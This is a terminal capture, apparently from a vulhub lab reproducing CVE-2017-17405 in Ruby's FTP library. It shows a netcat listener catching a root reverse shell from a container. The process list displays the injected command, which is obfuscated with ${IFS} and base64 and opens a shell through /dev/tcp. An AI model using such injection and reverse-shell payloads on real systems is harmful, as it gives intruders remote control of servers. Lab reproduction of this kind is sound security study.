 # root @ OrangeDeafening-VM in ~/vulhub/ruby/CVE-2017-17405 on git:ruby-cve-2017-17405 o [13:03:09] C:1
$ nc -l -p 21
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8e6acf17ad6e:/usr/src# ps aux
ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  2.0 559852 21112 ?        Ssl  17:51   0:00 ruby web.rb -p 8080 -o 0.0.0.0
root        18  0.0  0.3  20252  3196 pts/0    Ss+  17:55   0:00 bash
root        61  0.0  0.0   4340   796 ?        S    18:04   0:00 sh -c bash${IFS}-c${IFS}'{echo,YmFzaCAtaSA
root        62  0.0  0.2  20048  2708 ?        S    18:04   0:00 bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC81
root        65  0.0  0.2  20228  2960 ?        S    18:04   0:00 bash -i
root        66  0.0  0.2  20228  2960 ?        S    18:04   0:00 bash -i
root        72  0.0  0.1  17504  1848 ?        R    18:07   0:00 ps aux
root@8e6acf17ad6e:/usr/src# ls -al
ls -al
total 12
drwxr-xr-x 1 root root 4096 Jan 21 18:21 .
drwxr-xr-x 1 root root 4096 Sep  7 00:00 ..
-rw-r--r-- 1 root root    0 Jan 21 18:21 success.txt
-rw-r--r-- 1 root root  548 Jan 21 17:51 web.rb
root@8e6acf17ad6e:/usr/src# ^[[1;2C